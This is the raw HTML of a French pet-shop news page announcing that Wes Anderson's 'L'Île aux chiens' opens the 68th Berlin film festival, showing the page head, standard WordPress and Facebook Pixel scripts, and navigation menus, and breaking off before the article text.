

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanimobuzz.fr/lile-aux-chiens-ouverture-festival-film-de-berlin/
body_size: 20206
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.wanimobuzz.fr/xmlrpc.php"/>

		<title>L&#039;Île aux chiens : ouverture du festival du film de Berlin - WanimoBuzz</title>

<!-- This site is optimized with the Yoast SEO plugin v7.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Le film d&#039;animation L&#039;île aux chiens ouvre le 68e festival de Berlin. une véritable insurrection en faveur de la protection des animaux et des chiens en particulier... Découvrez ce film poignant..."/>
<link rel="canonical" href="https://www.wanimobuzz.fr/lile-aux-chiens-ouverture-festival-film-de-berlin/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="L&#039;Île aux chiens : ouverture du festival du film de Berlin - WanimoBuzz" />
<meta property="og:description" content="Le film d&#039;animation L&#039;île aux chiens ouvre le 68e festival de Berlin. une véritable insurrection en faveur de la protection des animaux et des chiens en particulier... Découvrez ce film poignant..." />
<meta property="og:url" content="https://www.wanimobuzz.fr/lile-aux-chiens-ouverture-festival-film-de-berlin/" />
<meta property="og:site_name" content="WanimoBuzz" />
<meta property="article:publisher" content="https://www.facebook.com/animalerie.wanimo" />
<meta property="article:section" content="On sort" />
<meta property="article:published_time" content="2018-02-19T11:49:23+00:00" />
<meta property="article:modified_time" content="2018-02-19T11:51:43+00:00" />
<meta property="og:updated_time" content="2018-02-19T11:51:43+00:00" />
<meta property="og:image" content="https://www.wanimobuzz.fr/wp-content/uploads/2018/02/WaniBuzz-1.jpg" />
<meta property="og:image:secure_url" content="https://www.wanimobuzz.fr/wp-content/uploads/2018/02/WaniBuzz-1.jpg" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="ile aux chiens" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Le film d&#039;animation L&#039;île aux chiens ouvre le 68e festival de Berlin. une véritable insurrection en faveur de la protection des animaux et des chiens en particulier... Découvrez ce film poignant..." />
<meta name="twitter:title" content="L&#039;Île aux chiens : ouverture du festival du film de Berlin - WanimoBuzz" />
<meta name="twitter:image" content="https://www.wanimobuzz.fr/wp-content/uploads/2018/02/WaniBuzz-1.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Flux" href="https://www.wanimobuzz.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Flux des commentaires" href="https://www.wanimobuzz.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; L&rsquo;Île aux chiens : ouverture du festival du film de Berlin Flux des commentaires" href="https://www.wanimobuzz.fr/lile-aux-chiens-ouverture-festival-film-de-berlin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wanimobuzz.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avatar-manager-css'  href='https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.wanimobuzz.fr/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css'  href='https://www.wanimobuzz.fr/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600%7CLato:700,400%7CRoboto:400,500,400italic' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.7.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.7.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://www.wanimobuzz.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanimobuzz.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wanimobuzz.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://www.wanimobuzz.fr/?p=6101' />
<link rel="alternate" type="application/json+oembed" href="https://www.wanimobuzz.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanimobuzz.fr%2Flile-aux-chiens-ouverture-festival-film-de-berlin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wanimobuzz.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanimobuzz.fr%2Flile-aux-chiens-ouverture-festival-film-de-berlin%2F&#038;format=xml" />
			<link rel="amphtml" href="https://www.wanimobuzz.fr/amp/lile-aux-chiens-ouverture-festival-film-de-berlin"/>
			<meta property="fb:app_id" content="490190421364169"><meta property="fb:pages" content="92293786138" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1666997640002555');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1666997640002555&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
  fbq('track', 'ViewContent');
</script>

			<link rel="shortcut icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/32.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.wanimobuzz.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/logo_buzz_horiz.png"
    },
    "url": "https:\/\/www.wanimobuzz.fr\/",
    "name": "WanimoBuzz",
    "description": "Le site d&#039;information de Wanimo"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "WanimoBuzz",
    "alternateName": "Le site d&#039;information de Wanimo",
    "url": "https:\/\/www.wanimobuzz.fr\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "L'\u00cele aux chiens : ouverture du festival du film de Berlin",
    "description": "Le 15 f\u00e9vrier 2018 s\u2019est ouvert le 68e festival de Berlin. Et avec lui, la pr\u00e9sentation du tout nouveau film d\u2019animation de Wes Anderson, intitul\u00e9 \u00ab L\u2019\u00cele aux chiens \u00bb. Nous offrant une peinture \u00e9mouvante et r\u00e9ussie de la vie des animaux dans un mond",
    "datePublished": "2018-02-19",
    "dateModified": "2018-02-19",
    "author": {
        "@type": "Person",
        "@id": "#person-equipeSIG",
        "name": "equipe SIG"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/02\/WaniBuzz-1.jpg",
        "width": 1170,
        "height": 700
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/www.wanimobuzz.fr\/lile-aux-chiens-ouverture-festival-film-de-berlin\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/f6af08f5d057eca8fae2e6121a29d107.css' type='text/css' media='all' />
<link rel='stylesheet' id='5.2.0-1623073409' href='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/bd9fba1f1693cd06d8069cf0d363305e.css' type='text/css' media='all' />
<link rel="icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-270x270.png" />

<!-- BetterFramework Head Inline CSS -->
<style>
#post-related {
    display: none;
}

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/
		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-6101 single-format-standard active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search single-prim-cat-5 single-cat-5  wpb-js-composer js-comp-ver-5.4.7 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/animalerie.wanimo" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > J'aime </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/animalerie_wanimo" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/wanimo" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" >  </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-22"><a target="_blank" href="https://www.wanimo.com/fr/">Boutique en ligne Wanimo.com (FR)</a></li>
<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-8418"><a href="https://www.wanimo.com/be/">Boutique en ligne Wanimo.com (BE)</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-23"><a target="_blank" href="https://www.secondechance.org">Adopter un animal</a></li>
<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-5453"><a href="https://www.wanimo.com/veterinaire/">Conseils vétérinaires</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.wanimobuzz.fr/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/logo_buzz_horiz.png"
			     alt="WanimoBuzz" />

			<span class="site-title">WanimoBuzz - Le site d&#039;information de Wanimo</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13"><a href="/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-12"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-3 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8438 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_blanc" title="2021 : l&rsquo;année des S pour les noms de nos chiens et chats" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/10/article_chat-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;article_chat-210x136.jpg&quot;,&quot;279&quot;:&quot;article_chat-279x220.jpg&quot;,&quot;357&quot;:&quot;article_chat-357x210.jpg&quot;,&quot;750&quot;:&quot;article_chat-750x430.jpg&quot;,&quot;1350&quot;:&quot;article_chat.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/" class="post-title post-url">
			2021 : l&rsquo;année des S pour les noms de nos chiens et chats		</a>
		</p>	</div>
	</div >
	<div class="post-7086 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="TeamRando" title="Chaleur ! Faites attention à votre chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/08/teamrando_wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;teamrando_wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;teamrando_wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;teamrando_wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;teamrando_wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;teamrando_wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/" class="post-title post-url">
			Chaleur ! Faites attention à votre chien		</a>
		</p>	</div>
	</div >
	<div class="post-8238 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="vacances" title="Un été sans stress avec un chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/photo_vacances-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photo_vacances-210x136.jpg&quot;,&quot;279&quot;:&quot;photo_vacances-279x220.jpg&quot;,&quot;357&quot;:&quot;photo_vacances-357x210.jpg&quot;,&quot;750&quot;:&quot;photo_vacances-750x430.jpg&quot;,&quot;1170&quot;:&quot;photo_vacances.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/" class="post-title post-url">
			Un été sans stress avec un chien		</a>
		</p>	</div>
	</div >
	<div class="post-8374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_chien" title="Confinement : la cohabitation avec son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/chat_chien_confines-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;chat_chien_confines-210x136.jpg&quot;,&quot;279&quot;:&quot;chat_chien_confines-279x220.jpg&quot;,&quot;357&quot;:&quot;chat_chien_confines-357x210.jpg&quot;,&quot;750&quot;:&quot;chat_chien_confines-750x430.jpg&quot;,&quot;1170&quot;:&quot;chat_chien_confines.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/" class="post-title post-url">
			Confinement : la cohabitation avec son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix">
			<script>var bs_ajax_paginate_1918664589 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"903b298"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1918664589"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1918664589" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-5 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-5 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8421 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Canicross - Ruffwear" title="Idées d&rsquo;activités pour la rentrée" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-2-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-2-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-2-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-2-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz-2.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" class="post-title post-url">
			Idées d&rsquo;activités pour la rentrée		</a>
		</p>	</div>
	</div >
	<div class="post-8114 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;279&quot;:&quot;igor-Canicross-279x220.jpg&quot;,&quot;357&quot;:&quot;igor-Canicross-357x210.jpg&quot;,&quot;750&quot;:&quot;igor-Canicross-750x430.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" class="post-title post-url">
			Igor et le canicross : il vous dit tout !		</a>
		</p>	</div>
	</div >
	<div class="post-8092 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;279&quot;:&quot;visuel-279x220.jpg&quot;,&quot;357&quot;:&quot;visuel-357x210.jpg&quot;,&quot;750&quot;:&quot;visuel-750x430.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8092-2/" class="post-title post-url">
			Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8049 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
